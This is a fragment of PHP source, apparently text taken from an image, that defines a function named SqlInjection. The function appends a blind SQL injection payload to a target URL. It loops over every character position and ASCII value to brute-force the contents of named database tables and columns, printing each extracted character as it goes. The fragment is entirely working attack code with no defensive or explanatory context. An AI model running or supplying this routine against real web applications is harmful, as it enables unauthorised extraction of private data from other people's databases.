 212 function SqlInjection($url,$tablescolumns)
213 {
214 $url .= "+and+asc(mid((select+*1+from+*2),*3,1))=*4";
215 $table = null;$contents='';
216 foreach($tablescolumns as $arr)
217 {
218 if(is_string($arr))
219 {
220 $table = $arr;
221 }
222 if(is_array($arr))
223 {
224 foreach($arr as $length => $column)
225 {
226 $contents[$column] = "";
227 for($i=1;$i<=$length;$i++)
228 {
229 for($k=1;$k<=127;$k++)
230 {
231 $sqlurl = str_replace(["*1","*2","*3","*4"], [$column,$table,$i,$k], $url);
232 print "[+] Url {$sqlurl} request succeeded\n";
233 if(is_survival($sqlurl))
234 {
235 $contents[$column] .= chr($k);
236 print "[*] Table {$table} column {$column} Current blasting: {$contents[$column]}\n";
237 break;
238 }
239 }
240 }
241 }
242 }
243 }
244 print_r($contents);
245 }